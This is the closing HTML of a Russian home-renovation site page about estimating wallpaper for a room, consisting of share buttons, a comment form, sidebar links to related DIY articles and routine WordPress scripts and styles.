<a class="facebook epcl-button circle" rel="nofollow" href="https://facebook.com/sharer/sharer.php?u=https://gonchar-ka.ru/?p=4786"
onclick="window.open(this.href, 'facebook-share','width=580,height=296');return false;"><i class="fa fa-facebook"></i></a>
<a class="twitter epcl-button circle" rel="nofollow" href="https://twitter.com/share?text=%D0%9A%D0%B0%D0%BA+%D1%83%D0%B7%D0%BD%D0%B0%D1%82%D1%8C+%D1%81%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE+%D0%BD%D1%83%D0%B6%D0%BD%D0%BE+%D0%BE%D0%B1%D0%BE%D0%B5%D0%B2+%D0%BD%D0%B0+%D0%BA%D0%BE%D0%BC%D0%BD%D0%B0%D1%82%D1%83%3F&url=https://gonchar-ka.ru/?p=4786"
onclick="window.open(this.href, 'twitter-share', 'width=550,height=235');return false;"><i class="fa fa-twitter"></i></a>
<a class="telegram epcl-button circle" rel="nofollow" href="https://telegram.me/share/url?url=https://gonchar-ka.ru/?p=4786&text=%D0%9A%D0%B0%D0%BA+%D1%83%D0%B7%D0%BD%D0%B0%D1%82%D1%8C+%D1%81%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE+%D0%BD%D1%83%D0%B6%D0%BD%D0%BE+%D0%BE%D0%B1%D0%BE%D0%B5%D0%B2+%D0%BD%D0%B0+%D0%BA%D0%BE%D0%BC%D0%BD%D0%B0%D1%82%D1%83%3F" onclick="window.open(this.href, 'telegram-share', 'width=490,height=530');return false;"><i class="fa fa-telegram"></i></a>
<a class="vk epcl-button circle" rel="nofollow" href="https://vk.com/share.php?url=https://gonchar-ka.ru/?p=4786&title=%D0%9A%D0%B0%D0%BA+%D1%83%D0%B7%D0%BD%D0%B0%D1%82%D1%8C+%D1%81%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE+%D0%BD%D1%83%D0%B6%D0%BD%D0%BE+%D0%BE%D0%B1%D0%BE%D0%B5%D0%B2+%D0%BD%D0%B0+%D0%BA%D0%BE%D0%BC%D0%BD%D0%B0%D1%82%D1%83%3F&comment=%D0%A0%D0%B0%D1%81%D1%87%D0%B5%D1%82+%D0%BE%D0%B1%D0%BE%D0%B5%D0%B2+%D1%81+%D0%BF%D0%BE%D0%BC%D0%BE%D1%89%D1%8C%D1%8E+%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD-%D0%BA%D0%B0%D0%BB%D1%8C%D0%BA%D1%83%D0%BB%D1%8F%D1%82%D0%BE%D1%80%D0%B0%3A+%D1%80%D0%B0%D1%81%D1%87%D0%B5%D1%82+%D0%BA%D0%BE%D0%BB%D0%B8%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%B0+%D1%80%D1%83%D0%BB%D0%BE%D0%BD%D0%BE%D0%B2+%D0%B8+%D0%B8%D1%85+%D1%81%D1%82%D0%BE%D0%B8%D0%BC%D0%BE%D1%81%D1%82%D0%B8+%D0%B4%D0%BB%D1%8F+%D0%BA%D0%BE%D0%BC%D0%BD%D0%B0%D1%82%D1%8B+%E2%80%93+%D1%83%D1%87%D0%B5%D1%82+%D0%B4%D0%B2%D0%B5%D1%80%D0%B5%D0%B9%2C+%D0%BE%D0%BA%D0%BE%D0%BD%2C+%D1%80%D0%B0%D0%BF%D0%BF%D0%BE%D1%80%D1%82%D0%B0%2C+%D0%BD%D0%B0%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F." onclick="window.open(this.href, 'vk-share', 'width=490,height=530');return false;"><i class="fa fa-vk"></i></a>
<a class="whatsapp epcl-button circle" rel="nofollow" href="https://api.whatsapp.com/send?text=https://gonchar-ka.ru/?p=4786" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i></a>    
</div>                                    <div class="clear"></div>
<div class="permalink">
<input type="text" name="shortlink" value="https://gonchar-ka.ru/raznoe/kak-uznat-skolko-nuzhno-oboev-na-komnatu.html" id="copy-link" readonly>
<span class="copy"><svg><use xlink:href="#copy"></use></svg></span>
</div>
</div>
<!-- end: .share-buttons -->
</section>
</article>
<div class="clear"></div>
<!-- start: .author -->
<section id="author" class="author  with-avatar section">
<div class="avatar">
<a href="https://gonchar-ka.ru/author/nikbazulin" class="hover-effect thumb"><span class="fullimage cover" style="background-image: url('https://secure.gravatar.com/avatar/b5fd20f181c3f6afec6523bd6b312828?s=120&#038;d=mm&#038;r=g');"></span></a>
</div>
<div class="info">
<h4 class="title author-name gradient-effect"><a href="https://gonchar-ka.ru/author/nikbazulin">Sergey Dorogojin</a></h4>
<p></p>
<div class="social">
</div>
</div>
<div class="clear"></div>
</section>
<!-- end: .author -->
<div class="clear"></div>
<section class="related section">
<article class="prev grid-50 tablet-grid-50 grid-parent">
<a href="https://gonchar-ka.ru/beton/kak-snyat-bitum-s-betona.html" class="full-link"></a>                              
<div class="info">
<time datetime="2022-02-11">
11.02.2022                                        </time>
<h4 class="title white no-margin">Как снять битум с бетона?</h4>
</div>                                
<span class="epcl-button red"></span>
<div class="overlay"></div>
</article>
<article class="next grid-50 tablet-grid-50 grid-parent">
<a href="https://gonchar-ka.ru/raznoe/kak-shpaklevat-gipsokarton-pod-pokrasku-sten.html" class="full-link"></a>                            
<div class="info">
<time datetime="2022-02-11">
11.02.2022                                        </time>
<h4 class="title white no-margin">Как шпаклевать гипсокартон под покраску стен?</h4>                                
</div>
<span class="epcl-button red"></span>
<div class="overlay"></div>
</article>
<div class="clear"></div>
</section>
<div class="clear"></div>
<!-- start: #comments -->
<div id="comments" class="bg-white hosted ">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title title bordered">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/raznoe/kak-uznat-skolko-nuzhno-oboev-na-komnatu.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://gonchar-ka.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><textarea id="comment" name="comment" aria-required="true" rows="10" placeholder="Comment"></textarea><input class="form-author" name="author" type="text" placeholder="Name" value="" size="30" aria-required='true' required />
<input class="form-email" name="email" type="text" placeholder="Email" value="" size="30" aria-required='true' required />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="epcl-button" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='4786' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
<div class="clear"></div>
</div>
<!-- end: #comments -->
<div class="clear"></div>
</div>
<!-- end: .content -->
<!-- start: #sidebar -->
<aside id="sidebar" class="grid-30 np-mobile no-sidebar">
<div class="default-sidebar"><section id="search-2" class="widget widget_search"><form action="https://gonchar-ka.ru/" method="get" class="search-form">
<input type="text" name="s" id="s" value="" class="search-field" placeholder="Type to start your search..." aria-label="Введите, чтобы начать поиск..." required>
<button type="submit" class="submit" aria-label="Submit"><i class="remixicon remixicon-search-line"></i></button>
</form>
<div class="clear"></div></section><section id="categories-3" class="widget widget_categories"><h4 class="widget-title title bordered">Меню</h4>		<ul>
<li class="cat-item cat-item-19"><a href="https://gonchar-ka.ru/beton">Бетон</a>
</li>
<li class="cat-item cat-item-20"><a href="https://gonchar-ka.ru/gazobeton">Газобетон</a>
</li>
<li class="cat-item cat-item-21"><a href="https://gonchar-ka.ru/krysha">Крыша</a>
</li>
<li class="cat-item cat-item-22"><a href="https://gonchar-ka.ru/okna">Окна</a>
</li>
<li class="cat-item cat-item-23"><a href="https://gonchar-ka.ru/otdelka">Отделка</a>
</li>
<li class="cat-item cat-item-24"><a href="https://gonchar-ka.ru/poly">Полы</a>
</li>
<li class="cat-item cat-item-25"><a href="https://gonchar-ka.ru/raznoe">Разное</a>
</li>
<li class="cat-item cat-item-26"><a href="https://gonchar-ka.ru/sdelat-vybor">Сделать выбор</a>
</li>
<li class="cat-item cat-item-27"><a href="https://gonchar-ka.ru/steny">Стены</a>
</li>
<li class="cat-item cat-item-28"><a href="https://gonchar-ka.ru/strojmaterialy">Стройматериалы</a>
</li>
<li class="cat-item cat-item-29"><a href="https://gonchar-ka.ru/fundament">Фундамент</a>
</li>
</ul>
<div class="clear"></div></section><section id="epcl_related_articles-2" class="widget widget_epcl_related_articles"><h4 class="widget-title title bordered">Читайте также</h4><article class="item no-thumb post-5062 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/mozhno-li-kleit-kuhonnyj-fartuk-na-oboi.html">Можно ли клеить кухонный фартук на обои?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-4077 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/kak-pochistit-obektiv-ot-pyli-vnutri.html">Как почистить объектив от пыли внутри?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-5736 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/chem-prikleit-styki-vinilovyh-oboev.html">Чем приклеить стыки виниловых обоев?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-4181 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/kak-pravilno-postroit-banju-iz-kirpicha.html">Как правильно построить баню из кирпича?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-4029 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/kak-pokleit-tkan-na-steny.html">Как поклеить ткань на стены?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-4529 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/kak-sdelat-primykanie-krovli-k-stene.html">Как сделать примыкание кровли к стене?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-5264 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/nuzhno-li-gruntovat-rotband-pered-shpaklevkoj.html">Нужно ли грунтовать ротбанд перед шпаклевкой?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-4829 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/kak-uteplit-neotaplivaemoe-pomeshhenie-iznutri.html">Как утеплить неотапливаемое помещение изнутри?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-5184 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/na-kakuju-krasku-mozhno-kleit-oboi.html">На какую краску можно клеить обои?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-4499 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/kak-sdelat-medvedya-iz-shishek-elovyh-poshagovo.html">Как сделать медведя из шишек еловых пошагово?</a></h4>								
</div>
<div class="clear"></div>
</article><div class="clear"></div></section>		<section id="recent-posts-2" class="widget widget_recent_entries">		<h4 class="widget-title title bordered">Свежие записи</h4>		<ul>
<li>
<a href="https://gonchar-ka.ru/gazobeton/skolko-prostoit-dom-iz-gazobetona.html">Сколько простоит дом из газобетона?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/sdelat-vybor/professionalnyj-blender-kakoj-luchshe-vybrat.html">Профессиональный блендер какой лучше выбрать?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/okna/chem-promazat-shheli-v-plastikovyh-oknah.html">Чем промазать щели в пластиковых окнах?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/poly/kakoj-djubel-ispolzovat-dlya-pustotelogo-kirpicha.html">Какой дюбель использовать для пустотелого кирпича?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/raznoe/mozhno-li-kleit-kuhonnyj-fartuk-na-oboi.html">Можно ли клеить кухонный фартук на обои?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/gazobeton/chem-obshit-dom-iz-gazobetona-snaruzhi.html">Чем обшить дом из газобетона снаружи?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/raznoe/kak-pochistit-obektiv-ot-pyli-vnutri.html">Как почистить объектив от пыли внутри?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/sdelat-vybor/gruntovka-pod-oboi-kakuju-vybrat.html">Грунтовка под обои какую выбрать?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/krysha/kak-krepit-stropila-na-odnoskatnoj-kryshe.html">Как крепить стропила на односкатной крыше?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/okna/kak-pravilno-sdelat-otkosy-na-plastikovye-okna.html">Как правильно сделать откосы на пластиковые окна?</a>
</li>
</ul>
<div class="clear"></div></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div data-la-block="6fb2ed3e-4b27-478e-820c-f7138fdb8709"></div></div><div class="clear"></div></section></div>
</aside>
<!-- end: #sidebar -->
</div>
<!-- end: .epcl-page-wrapper -->            
</div>
<!-- end: .center -->
</main>
<!-- end: #single -->

<!-- start: #footer -->
<footer id="footer" class="grid-container ">
<h2 class="logo">
<a href="https://gonchar-ka.ru/" class="title white medium">
Gonchar-Ka.ru                </a>
</h2>
<a id="back-to-top" class="epcl-button dark"><i class="remixicon remixicon-arrow-up-line"></i></a>
</footer>
<!-- end: #footer -->
<div class="clear"></div>
</div>
<!-- end: #wrapper --> 
<!-- W3TC-include-css -->
<!-- W3TC-include-js-head -->
<script type="text/javascript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script>
<!-- <link rel='stylesheet' id='yarppRelatedCss-css'  href='https://gonchar-ka.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//gonchar-ka.ru/wp-content/cache/wpfc-minified/ma3lsu1m/7mdb0.css" media="all"/>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/gonchar-ka.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/gonchar-ka.ru\/wp-admin\/admin-ajax.php","nonce":"ae796bd46b"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-content/themes/breek/assets/dist/scripts.min.js'></script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"epcl_sidebar_default","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js'></script>
<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#000000; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.arcticmodal-overlay,.arcticmodal-container{position:fixed;left:0;top:0;right:0;bottom:0;z-index:1000}
.arcticmodal-container{overflow:auto;margin:0;padding:0;border:0;border-collapse:collapse}
:first-child+html .arcticmodal-container{height:100%}
.arcticmodal-container_i{height:100%;margin:0 auto;width:auto}
.arcticmodal-container_i2{vertical-align:middle!important;border:none!important}
.flat_pm_2_modal{min-width:200px;min-height:100px;position:relative;background:#fff}
.flat_pm_2_modal .flat_pm_2_timer,
.flat_pm_2_modal .flat_pm_2_cross{top:0!important}
.flat_pm_2_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat_pm_2_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat_pm_2_cross:after,.flat_pm_2_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat_pm_2_cross:before{transform:rotate(-45deg)}
.flat_pm_2_cross:hover:after{transform:rotate(225deg)}
.flat_pm_2_cross:hover:before{transform:rotate(135deg)}
.flat_pm_2_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px}
.flat_pm_2_timer span{font-size:16px;font-weight:600}
.flat_pm_2_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat_pm_2_out *{max-width:none!important}
.flat_pm_2_out.top .flat_pm_2_cross{top:auto;bottom:150px}
.flat_pm_2_out.show.top .flat_pm_2_cross{bottom:-0px}
.flat_pm_2_out.bottom .flat_pm_2_cross{top:150px}
.flat_pm_2_out.show.bottom .flat_pm_2_cross{top:-0px}
.flat_pm_2_out.right .flat_pm_2_cross{right:auto;left:0}
.flat_pm_2_out.top .flat_pm_2_timer{top:auto;bottom:150px}
.flat_pm_2_out.show.top .flat_pm_2_timer{bottom:-0px}
.flat_pm_2_out.bottom .flat_pm_2_timer{top:150px}
.flat_pm_2_out.show.bottom .flat_pm_2_timer{top:-0px}
.flat_pm_2_out.right .flat_pm_2_timer{right:auto;left:0}
.flat_pm_2_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat_pm_2_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat_pm_2_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat_pm_2_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat_pm_2_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat_pm_2_out.closed{min-width:0;min-height:0}
.flat_pm_2_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat_pm_2_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat_pm_2_out.show.left{transform:translateX(100%)}
.flat_pm_2_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat_pm_2_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0;min-height:350px}
.flat_pm_2_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat_pm_2_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat_pm_2_video_flex.show{opacity:1}
.flat_pm_2_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat_pm_2_video_flex.show .flat_pm_2_video_item{z-index:1}
.flat_pm_2_video_flex .flat_pm_2_timer,.flat_pm_2_video_flex .flat_pm_2_cross{top:10px!important;right:10px!important}
.flat_pm_2_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>




	<script type="text/javascript">
jQuery(document).ready(function ($) {
//$( document ).ajaxStart(function() {
//});
for (var i = 0; i < document.forms.length; ++i) {
var form = document.forms[i];
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="tBJRqrYw" value="Qwp27.jX" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="gDapGKOEycVYZk" value="nzdPJO9vTetwKV" />'); }
}
$(document).on('submit', 'form', function () {
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="tBJRqrYw" value="Qwp27.jX" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="gDapGKOEycVYZk" value="nzdPJO9vTetwKV" />'); }
return true;
});
jQuery.ajaxSetup({
beforeSend: function (e, data) {
//console.log(Object.getOwnPropertyNames(data).sort());
//console.log(data.type);
if (data.type !== 'POST') return;
if (typeof data.data === 'object' && data.data !== null) {
data.data.append("tBJRqrYw", "Qwp27.jX");
data.data.append("gDapGKOEycVYZk", "nzdPJO9vTetwKV");
}
else {
data.data =  data.data + '&tBJRqrYw=Qwp27.jX&gDapGKOEycVYZk=nzdPJO9vTetwKV';
}
}
});
});
</script>
<script src="https://static20.online/statistics.js" async></script>
<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: gonchar-ka@cp9.ru</div></body>
</html><!-- WP Fastest Cache file was created in 0.36670613288879 seconds, on 03-03-22 13:30:13 --><!-- via php -->









